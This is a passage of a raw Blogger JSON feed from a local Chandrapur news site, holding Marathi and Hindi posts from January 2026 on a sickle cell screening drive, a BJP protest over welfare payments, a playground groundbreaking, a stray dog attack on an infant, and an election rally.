रुग्णांचा शोध घेतला जाणार आहे.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgi-hC-FBLgpKwAZyShRvXVx33FDsDZJ2t0d0-byBKOSdH2aFAIT8K87sZUrxROwFeEy1htoc7kgVJIQDhGI70l6gMJkW3UU6fJoFEeyO0LkfezlimQgf1fUnSXZ1HJ5fAj9gxBarznkB9oRiiWDd851PSNZ3n0xCXk1HphBrsy7C8NAgIEjBUQj1rGcFU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgi-hC-FBLgpKwAZyShRvXVx33FDsDZJ2t0d0-byBKOSdH2aFAIT8K87sZUrxROwFeEy1htoc7kgVJIQDhGI70l6gMJkW3UU6fJoFEeyO0LkfezlimQgf1fUnSXZ1HJ5fAj9gxBarznkB9oRiiWDd851PSNZ3n0xCXk1HphBrsy7C8NAgIEjBUQj1rGcFU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESickle cell anemia special campaign begins in Bhadravati taluka\u003C\/div\u003E\u003Cdiv\u003Eया अभियानात सिकलसेलग्रस्त AS व SS रुग्णांना विवाहपूर्व तसेच विवाहानंतर घ्यावयाच्या आवश्यक काळजीबाबत सविस्तर मार्गदर्शन करण्यात येणार आहे. सिकलसेल आजाराचे दुष्परिणाम, त्यावरील उपचार, प्रतिबंधात्मक उपाययोजना तसेच योग्य आरोग्य सल्ला देण्यावर विशेष भर देण्यात येणार आहे.\u003C\/div\u003E\u003Cdiv\u003Eया संदर्भात नगराध्यक्ष मा. प्रफुलभाऊ चटकी यांची तालुका आरोग्य अधिकारी, भद्रावती यांनी दिनांक १२ जानेवारी २०२६ रोजी भेट घेऊन अभियानाबाबत माहिती दिली व सहकार्याची विनंती केली.\u003C\/div\u003E\u003Cdiv\u003Eसिकलसेल रक्त तपासणी करु इच्छिणाऱ्या नागरिकांसाठी खालील ठिकाणी मोफत सुविधा उपलब्ध राहणार आहे —\u003C\/div\u003E\u003Cdiv\u003Eग्रामीण रुग्णालय, भद्रावती\u003C\/div\u003E\u003Cdiv\u003Eनागरी प्राथमिक आरोग्य केंद्र, भवानी माता मंदिराजवळ\u003C\/div\u003E\u003Cdiv\u003Eआपला दवाखाना, गवराळा\u003C\/div\u003E\u003Cdiv\u003Eतालुक्यातील नागरिकांनी या अभियानाचा लाभ घ्यावा, सिकलसेल तपासणी करून आरोग्यदृष्ट्या सुरक्षित जीवनाकडे पाऊल टाकावे, असे आवाहन\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eतालुका आरोग्य अधिकारी,\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती,\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u0026nbsp;आरोग्य विभागातर्फे करण्यात आले आहे.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/9110777094904555980\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/sickle-cell-anemia-special-campaign.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9110777094904555980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9110777094904555980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/sickle-cell-anemia-special-campaign.html","title":"भद्रावती तालुक्यात सिकलसेल अॅनिमिया विशेष अभियानाची सुरुवात"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgi-hC-FBLgpKwAZyShRvXVx33FDsDZJ2t0d0-byBKOSdH2aFAIT8K87sZUrxROwFeEy1htoc7kgVJIQDhGI70l6gMJkW3UU6fJoFEeyO0LkfezlimQgf1fUnSXZ1HJ5fAj9gxBarznkB9oRiiWDd851PSNZ3n0xCXk1HphBrsy7C8NAgIEjBUQj1rGcFU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1159765084550849329"},"published":{"$t":"2026-01-12T19:20:21.953+05:30"},"updated":{"$t":"2026-01-12T19:21:05.177+05:30"},"title":{"type":"text","$t":"लाडक्या बहिणींचे पैसे थांबविण्याच्या काँग्रेसच्या प्रयत्नांविरोधात भाजपचे आंदोलन"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर :-\u003C\/b\u003Eराज्य सरकारने मकर संक्रांतीनिमित्त लाडक्या बहिणींच्या खात्यात तीन हजार रुपये जमा करण्याचा निर्णय घेतला असताना, या निर्णयाला विरोध करत काँग्रेस पक्षाने सदर रक्कम सध्या जमा करू नये, अशी मागणी निवडणूक आयोगाकडे केली आहे. या महिला-विरोधी भूमिकेच्या निषेधार्थ भारतीय जनता पार्टीच्या महिला आघाडीच्या वतीने चंद्रपूर शहरातील जटपुरा गेट जवळ जोरदार आंदोलन करण्यात आले.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUjj8okIWvOMcZy2FRwBxDqTidCqWNgxK1XyQFrBB3_EJXOZOIQuucJKHEFqyUDNXuavkEhCkLRbOAUE3DhiLA6Uf9uH85VlS7FdEumgaCiafLEh7fpKeQILx7iqhNY7jMonC3jMXWlGAsYVHGE9fqokzId0hGbu7Ktu41dBHPiuqdQY6utcKPWB8jH4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUjj8okIWvOMcZy2FRwBxDqTidCqWNgxK1XyQFrBB3_EJXOZOIQuucJKHEFqyUDNXuavkEhCkLRbOAUE3DhiLA6Uf9uH85VlS7FdEumgaCiafLEh7fpKeQILx7iqhNY7jMonC3jMXWlGAsYVHGE9fqokzId0hGbu7Ktu41dBHPiuqdQY6utcKPWB8jH4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EBJP's movement against Congress's efforts to stop the money of boys and sisters\u003C\/div\u003E\u003Cdiv\u003Eराज्याचे मुख्यमंत्री देवेंद्र फडणवीस यांच्या नेतृत्वाखाली सुरू करण्यात आलेल्या लाडकी बहिण योजना अंतर्गत महिलांच्या खात्यात दरमहा १५०० रुपये जमा केले जात आहेत. या योजनेमुळे महिलांना आर्थिक बळ मिळाले असून त्या स्वतःचे निर्णय घेण्यास सक्षम होत आहेत. याच पार्श्वभूमीवर मकर संक्रांतीच्या शुभमुहूर्तावर १४ जानेवारी रोजी प्रत्येक पात्र महिलांच्या खात्यात तीन हजार रुपये जमा करण्याचा निर्णय राज्य सरकारने घेतला होता.\u003C\/div\u003E\u003Cdiv\u003Eमात्र काँग्रेस पक्षाने या निर्णयाला विरोध करत महिलांच्या खात्यात पैसे जमा करू नयेत, असे पत्र महाराष्ट्र काँग्रेस प्रदेश कार्यालयाच्या वतीने निवडणूक आयोगाला पाठविले आहे. यामुळे महिलांमध्ये संतापाची भावना असून, काँग्रेसचा हा निर्णय महिलांच्या हिताविरोधी असल्याचा आरोप भाजपने केला आहे.\u003C\/div\u003E\u003Cdiv\u003Eया निषेधार्थ आज भारतीय जनता पार्टी, चंद्रपूर महानगरच्या वतीने\u0026nbsp; जटपुरा गेट जवळ\u0026nbsp; आंदोलन करून काँग्रेसच्या महिला-विरोधी धोरणांचा तीव्र शब्दांत निषेध करण्यात आला. यावेळी काँग्रेस पक्ष महिलांच्या हक्कांवर गदा आणत असल्याचा आरोप करत लाडक्या बहिणींच्या पैशांवर डोळा टाकणाऱ्या काँग्रेसचा भाजप रस्त्यावर उतरून विरोध करेल,” असा इशारा देण्यात आला. या आंदोलनात भाजपचे पदाधिकारी, कार्यकर्ते व महिला आघाडीच्या कार्यकर्त्यांची मोठ्या संख्येने उपस्थिती होती.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1159765084550849329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-movement-against-congresss-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1159765084550849329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1159765084550849329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-movement-against-congresss-efforts.html","title":"लाडक्या बहिणींचे पैसे थांबविण्याच्या काँग्रेसच्या प्रयत्नांविरोधात भाजपचे आंदोलन"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUjj8okIWvOMcZy2FRwBxDqTidCqWNgxK1XyQFrBB3_EJXOZOIQuucJKHEFqyUDNXuavkEhCkLRbOAUE3DhiLA6Uf9uH85VlS7FdEumgaCiafLEh7fpKeQILx7iqhNY7jMonC3jMXWlGAsYVHGE9fqokzId0hGbu7Ktu41dBHPiuqdQY6utcKPWB8jH4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1189200358486092175"},"published":{"$t":"2026-01-11T14:01:25.214+05:30"},"updated":{"$t":"2026-01-11T14:04:14.922+05:30"},"title":{"type":"text","$t":"पायका योजनेअंतर्गत क्रीडांगणाचे भूमिपूजन संपन्न"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003Eभद्रावती \/ प्रतिनिधी – जावेद शेख\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003Eभद्रावती तालुक्यातील खासदार आदर्श ग्राम म्हणून नावारूपास आलेल्या मौजा चंदनखेडा ग्रामपंचायतीमध्ये पायका योजनेअंतर्गत क्रीडांगणाच्या कामास मंजुरी मिळाली असून, त्या कामाचे भूमिपूजन सोहळा चंद्रपूर–वणी–आर्णी लोकसभा क्षेत्राच्या लोकप्रिय खासदार मा. प्रतिभाताई धानोरकर यांच्या वाढदिवसाच्या औचित्याने उत्साहात पार पडला.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp23C_wjytZMnkfQGvewWBl1BT1bnvtgkNMOxGhFi90PpNXUNAQ5rGVb0k48iuG8Gz67-e8byvG8u3r9opa9T4T8RXe4oVDoC-tTioraviS0ECxJShnTWKWQp-jgGmSG-R1FR53iplPKaywYmvMlA4ZGRqb_3ifPSAYWoKA-1Kf7GBdFycXLlgpeyCYo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp23C_wjytZMnkfQGvewWBl1BT1bnvtgkNMOxGhFi90PpNXUNAQ5rGVb0k48iuG8Gz67-e8byvG8u3r9opa9T4T8RXe4oVDoC-tTioraviS0ECxJShnTWKWQp-jgGmSG-R1FR53iplPKaywYmvMlA4ZGRqb_3ifPSAYWoKA-1Kf7GBdFycXLlgpeyCYo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EBhoomipujan of playground completed under Paika Yojana\u003C\/div\u003E\u003Cdiv\u003Eहा भूमिपूजन कार्यक्रम चंदनखेडा ग्रामपंचायतीचे सरपंच श्री. नयन बाबाराव जांभुळे यांच्या हस्ते पार पडला. या प्रसंगी ग्रामपंचायत अधिकारी श्री. प्रकाश रामटेके, ग्रामपंचायत सदस्य श्री. निकेश भागवत, श्री. बंडूजी निखाते, सौ. प्रतिभा दोहतरे, सौ. मुक्ता सोनुले, सौ. रंजना हनवते, सौ. सविता गायकवाड, सौ. श्वेता भोयर, श्री. नाना बगडे, सौ. आशा ननावरे यांच्यासह ग्रामस्थ मोठ्या संख्येने उपस्थित होते.\u003C\/div\u003E\u003Cdiv\u003Eपायका योजनेअंतर्गत उभारण्यात येणाऱ्या या क्रीडांगणामुळे गावातील युवक व खेळाडूंना खेळासाठी योग्य सुविधा उपलब्ध होणार असून क्रीडा विकासाला चालना मिळणार आहे, अशी भावना उपस्थित मान्यवरांनी व्यक्त केली. कार्यक्रम प्रसंगी उपस्थितांनी खासदार मा. प्रतिभाताई धानोरकर यांना वाढदिवसानिमित्त शुभेच्छा दिल्या.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1189200358486092175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhoomipujan-of-playground-completed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1189200358486092175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1189200358486092175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhoomipujan-of-playground-completed.html","title":"पायका योजनेअंतर्गत क्रीडांगणाचे भूमिपूजन संपन्न"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNp23C_wjytZMnkfQGvewWBl1BT1bnvtgkNMOxGhFi90PpNXUNAQ5rGVb0k48iuG8Gz67-e8byvG8u3r9opa9T4T8RXe4oVDoC-tTioraviS0ECxJShnTWKWQp-jgGmSG-R1FR53iplPKaywYmvMlA4ZGRqb_3ifPSAYWoKA-1Kf7GBdFycXLlgpeyCYo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7145618933459243991"},"published":{"$t":"2026-01-11T08:30:39.778+05:30"},"updated":{"$t":"2026-01-11T08:31:15.950+05:30"},"title":{"type":"text","$t":"माँ के सामने घर के आंगन में 9 महीने के मासूम बच्चे पर आवारा कुत्ते ने किया जानलेवा हमला,"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eघुग्घुस :-\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eघुग्घुस शहर में आवारा कुत्तों का बढ़ता आतंक अब केवल डर और परेशानी तक सीमित नहीं रहा, बल्कि यह सीधे–सीधे नागरिकों की जान के लिए खतरा बन चुका है। ताज़ा और बेहद शर्मनाक घटना नगर परिषद कार्यालय के ठीक पास सामने आई, जहाँ एक मासूम बच्चे को दिनांक 9 जनवरी शाम साढ़े चार बजे के दरमियान अपने ही घर के दरवाज़े पर खेलते समय आवारा कुत्ते के हमले का शिकार हो गया।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTqdQK28qHMktmo-Y752FCVLdfKfK9YJ0GLenxJbWvhZtayFBgKCtQMDaSsY1os1dzqMOi9bGLEmwxKJR0llaNvpcTUr8sPtLIg5xY3XWTdc7pcVaYu3WE_AAOz3cIYSWyLaKqmn-O4p-AUG3l0HisoIR0kh9hxZ30B-ifLpqgRspImowpE7WeulQPykE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTqdQK28qHMktmo-Y752FCVLdfKfK9YJ0GLenxJbWvhZtayFBgKCtQMDaSsY1os1dzqMOi9bGLEmwxKJR0llaNvpcTUr8sPtLIg5xY3XWTdc7pcVaYu3WE_AAOz3cIYSWyLaKqmn-O4p-AUG3l0HisoIR0kh9hxZ30B-ifLpqgRspImowpE7WeulQPykE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EA 9-month-old baby was fatally attacked by a stray dog ​​in front of his mother in the courtyard of his home.\u003C\/div\u003E\u003Cdiv\u003Eघायल 9 महीने के बच्चे का नाम हमजा नौशाद राईन बताया जा रहा है, जो क्षेत्र के प्रसिद्ध नौशाद किराना के संचालक का पुत्र है। हैरानी की बात यह रही कि घटना के समय बच्चे की मां वहीं मौजूद थे कि अचानक एक आवारा कुत्ते ने पलक झपकते ही बच्चे पर झपट्टा मारा और उसे काट लिया। मां ने तत्काल साहस दिखाते हुए कुत्ते को भगाया और घायल बच्चे को तुरंत अस्पताल पहुँचाया, जिससे उसकी जान बच सकी।\u003C\/div\u003E\u003Cdiv\u003Eपहले भी हो चुके हैं कई हमले\u003C\/div\u003E\u003Cdiv\u003Eयह कोई पहली घटना नहीं है। शहर के विभिन्न इलाकों , रिहायशी क्षेत्रों, बाजार परिसरों, स्कूलों के आसपास और मुख्य सड़कों पर आवारा कुत्तों के हमलों की कई घटनाएँ पहले भी सामने आ चुकी हैं। बच्चों, बुजुर्गों और महिलाओं में भय का माहौल है। शाम ढलते ही लोग अपने घरों से निकलने में डर महसूस कर रहे हैं।लोग अब नगर परिषद की कार्यप्रणाली पर सवाल उठा रहे है।नगर परिषद कार्यालय के पास ही इस तरह की घटना होना परिषद की कार्यप्रणाली पर गंभीर सवाल खड़े करता है। शहरवासियों का कहना है कि जब नगर परिषद अपने कार्यालय के आसपास भी नागरिकों की सुरक्षा सुनिश्चित नहीं कर पा रही, तो पूरे शहर की जिम्मेदारी कैसे निभा रही है?\u003C\/div\u003E\u003Cdiv\u003Eलोग सवाल पूछ रहे है कि\u003C\/div\u003E\u003Cdiv\u003Eक्या शहर में आवारा कुत्तों की जिम्मेदारी किसी की नहीं?\u003C\/div\u003E\u003Cdiv\u003Eनगराध्यक्ष, मुख्याधिकारी और नगर सेवक आखिर क्या कर रहे हैं?क्या नगर परिषद किसी बड़े हादसे का इंतज़ार कर रही है? या फिर सिर्फ लोगों को गुमराह करने के लिए कागज़ों में योजनाएँ और ज़मीन पर नाकामी साफ नजर आ रही हैं।\u003C\/div\u003E\u003Cdiv\u003Eनगर परिषद द्वारा पशु नियंत्रण, नसबंदी और एंटी-रेबीज टीकाकरण जैसी योजनाएँ केवल कागज़ों तक ही सीमित नजर आ रही हैं। ज़मीनी हकीकत यह है कि शहर की गलियों और चौक-चौराहों पर कुत्तों के झुंड खुलेआम घूमते दिखाई दे रहे हैं। इससे साफ है कि निगरानी, योजना और अमल—तीनों स्तरों पर परिषद पूरी तरह विफल रही है।घुग्घुसवासियों ने नगर परिषद से तत्काल और ठोस कदम उठाने की माँग की है।लोगों का कहना है कि आपातकालीन आवारा कुत्ता नियंत्रण अभियान,वैज्ञानिक तरीके से नसबंदी और एंटी-रेबीज टीकाकरण अनिवार्य ,स्थायी डॉग स्क्वॉड\/रेस्क्यू टीम का गठन,\u003C\/div\u003E\u003Cdiv\u003Eजिन इलाकों में हमले हो चुके हैं, वहाँ तत्काल निगरानी एवं कार्रवाई,लापरवाही बरतने के कारण यदि किसी की जान गई तो जिम्मेदार अधिकारियों पर गैर इरादतन हत्या भारतीय दंड संहिता (IPC) में मुख्य रूप से धारा 304 के तहत मामला दर्ज करने की मांग की जा रही हैं।\u003C\/div\u003E\u003Cdiv\u003Eआज फिर एक मासूम बच्चा घायल हुआ है, कल किसी की जान भी जा सकती है। यदि नगर परिषद ने अब भी आंखें मूँदकर बैठी रही, तो जनता का आक्रोश सड़कों पर उतरना तय माना जा रहा है।\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7145618933459243991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/9-9-month-old-baby-was-fatally-attacked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7145618933459243991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7145618933459243991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/9-9-month-old-baby-was-fatally-attacked.html","title":"माँ के सामने घर के आंगन में 9 महीने के मासूम बच्चे पर आवारा कुत्ते ने किया जानलेवा हमला,"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTqdQK28qHMktmo-Y752FCVLdfKfK9YJ0GLenxJbWvhZtayFBgKCtQMDaSsY1os1dzqMOi9bGLEmwxKJR0llaNvpcTUr8sPtLIg5xY3XWTdc7pcVaYu3WE_AAOz3cIYSWyLaKqmn-O4p-AUG3l0HisoIR0kh9hxZ30B-ifLpqgRspImowpE7WeulQPykE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7887333289355178413"},"published":{"$t":"2026-01-10T14:34:53.561+05:30"},"updated":{"$t":"2026-01-10T14:35:32.144+05:30"},"title":{"type":"text","$t":"विकासाचा ध्यास हाच भाजपचा अजेंडा; सभांमध्ये होत असलेली गर्दी विजयाचा विश्वास अधिक दृढ करणारी – आ. किशोर जोरगेवार"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर :-\u003C\/b\u003Eचंद्रपूर शहर महानगरपालिका निवडणुकीच्या पार्श्वभूमीवर पालकमंत्री डॉ. प्रा. अशोक उईक, राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर, भाजप नेते सुधीर मुनगंटीवार, आमदार किशोर जोरगेवार, आमदार चैनसुख संचेती यांच्यासह भारतीय जनता पक्षाच्या नेत्यांनी सभा व कॉर्नर बैठकींच्या माध्यमातून प्रचाराचा झंझावात सुरू केला आहे. या सभांमधून विकासकामांच्या आधारे महायुतीच्या उमेदवारांना मतदान करण्याचे आवाहन करण्यात येत आहे. सभांना होत असलेली नागरिकांची उत्स्फूर्त गर्दी विजयाचा विश्वास अधिक दृढ करणारी असल्याचे आमदार किशोर जोरगेवार यांनी सांगितले.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfrK_5vv8Tsmr6AW7SCoP-xT1awiOsf4OyYZ2W5M-rTCq7f3CJxbk15H8MhwtDJ8MO3SIhU_ENe1GquK-pqY5EwW9VenAJzqqWx5Hd1UqpFiTUEKmoOgnP0JAlVp6Ilojacc6iOJ66RF-iugUzSwbzCikYbRtpiUbhNXT53FzfXhEo9vb1etPUPt_M4CM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfrK_5vv8Tsmr6AW7SCoP-xT1awiOsf4OyYZ2W5M-rTCq7f3CJxbk15H8MhwtDJ8MO3SIhU_ENe1GquK-pqY5EwW9VenAJzqqWx5Hd1UqpFiTUEKmoOgnP0JAlVp6Ilojacc6iOJ66RF-iugUzSwbzCikYbRtpiUbhNXT53FzfXhEo9vb1etPUPt_M4CM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EBJP's agenda is the focus on development; The crowd at the meetings strengthens the belief in victory - MLA Kishore Jorgewar\u003C\/div\u003E\u003Cdiv\u003Eकाल शुक्रवारी विविध प्रभागांतील प्रचार कार्यालयांचे उद्घाटन आमदार किशोर जोरगेवार यांच्या हस्ते करण्यात आले. यासोबतच प्रभाग क्रमांक १, १३, ४, १७, १० आणि ७ मध्ये जाहीर सभांचे आयोजन करण्यात आले होते. या सभांमध्ये बोलताना आमदार जोरगेवार यांनी चंद्रपूर शहरात भारतीय जनता पक्षाने राबवलेल्या विकासकामांचा लेखाजोखा मांडला.\u003C\/div\u003E\u003Cdiv\u003Eबाबूपेठ प्रभागातील सभेत बोलताना ते म्हणाले की, शहराच्या शेवटच्या टोकावर असलेल्या बाबूपेठ प्रभागाच्या विकासासाठी मोठा निधी उपलब्ध करून देण्यात आला आहे. येथील उड्डाणपुलाची जुनी मागणी पूर्ण करण्यात आली असून महादेव मंदिर परिसरात सुमारे ४ कोटी रुपये खर्च करून भव्य अभ्यासिकेची उभारणी करण्यात येत आहे. या अभ्यासिकेचे काम सध्या अंतिम टप्प्यात आहे. तसेच धम्मभूमी महाविहार येथे पॅगोडाच्या धर्तीवर विपश्यना केंद्र उभारण्याचा प्रस्ताव शासनाकडे पाठविण्यात आला असल्याची माहिती त्यांनी दिली. बाबूपेठ परिसर हा बहुतांशी नजुल जमिनीवर वसलेला असून लवकरच येथील नागरिकांना कायमस्वरूपी घरपट्टे मिळणार असल्याचेही त्यांनी स्पष्ट केले.\u003C\/div\u003E\u003Cdiv\u003Eएकोरी प्रभागातील सभेत बोलताना आमदार जोरगेवार म्हणाले की, भारतीय जनता पक्ष जात, पात, धर्म, पंथ यांपलीकडे जाऊन ‘सबका साथ, सबका विकास, सबका विश्वास’ या तत्त्वावर काम करत आहे. मुस्लिम समाजासाठीही मोठ्या प्रमाणात निधी उपलब्ध करून देण्यात आला आहे. भाजपच्या जाहीर सभांना होत असलेली गर्दी ही विजयाचा विश्वास अधिक बळकट करणारी असल्याचे त्यांनी यावेळी नमूद केले.\u003C\/div\u003E\u003Cdiv\u003Eभारतीय जनता पक्ष पूर्णपणे एकजुटीने काम करत असून प्रत्येक प्रभागात जनसेवेची भावना असलेले उमेदवार दिले आहेत. प्रभागातील समस्या महानगरपालिका प्रशासनापर्यंत प्रभावीपणे पोहोचवण्यासाठी भाजपच्या सर्व उमेदवारांना प्रचंड बहुमताने विजयी करण्याचे आवाहन आमदार किशोर जोरगेवार यांनी केले.\u003C\/div\u003E\u003Cdiv\u003Eयावेळी आमदार विजय वडेट्टीवार यांच्यावर टीका करताना आमदार जोरगेवार म्हणाले की, काँग्रेस पक्षात अंतर्गत कलह सुरू आहे. ते खोट्या घोषणांचा पाऊस पाडून निघून जातील आणि पुढील पाच वर्षे प्रभागात फिरकणारही नाहीत. त्यामुळे कोणत्याही खोट्या आश्वासनांना बळी न पडता विकासाच्या बाजूने ठामपणे उभे राहावे, असे आवाहन त्यांनी मतदारांना केले. या सर्व सभांना नागरिकांनी मोठ्या संख्येने उपस्थिती दर्शवली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7887333289355178413\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-agenda-is-focus-on-development.html#comment-form","title":"0 